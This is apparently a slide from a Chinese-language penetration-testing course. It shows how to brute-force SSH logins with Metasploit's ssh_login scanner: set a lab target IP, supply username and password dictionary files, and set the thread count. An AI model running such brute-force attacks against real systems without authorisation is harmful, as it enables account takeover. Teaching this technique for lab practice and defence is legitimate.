

暴力攻击在线服务密码

3.用Metasploit实施暴力攻击
2）用Metasploit实施攻击
输入命令use  auxiliary/scanner/ssh/ssh_login,选择ssh暴力破解模块。
然后更改RHOSTS为目标系统的IP地址，将USER FILE和PASS FILE分别更改为用户名字典文件（user_list）和密码字典文件(password.txt)，THREADS设置为16，结果如图7-24所示，具体操作命令如下:
set rhosts  10.10.10.128                       //设置攻击目标
set USER_FILE user_list			//设置用户名字典文件
set PASS_FILE password.txt		//设置密码字典文件
set THREADS 16			//设置攻击线程数